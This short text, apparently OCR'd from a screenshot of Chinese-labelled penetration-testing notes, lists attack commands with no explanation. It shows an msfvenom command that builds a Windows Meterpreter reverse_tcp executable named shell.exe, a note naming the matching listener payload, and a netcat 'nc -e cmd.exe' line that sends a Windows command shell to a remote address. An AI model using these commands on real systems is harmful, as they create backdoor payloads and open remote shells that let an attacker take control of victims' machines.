
msfvenom -a x86 --platform windows -p windows/me
terpreter/reverse_tcp LHOST= LPORT= -f exe > shell.exe
监听:
windows/meterpreter/reverse_tcp
反弹 shell
nc -e cmd.exe ip port
监听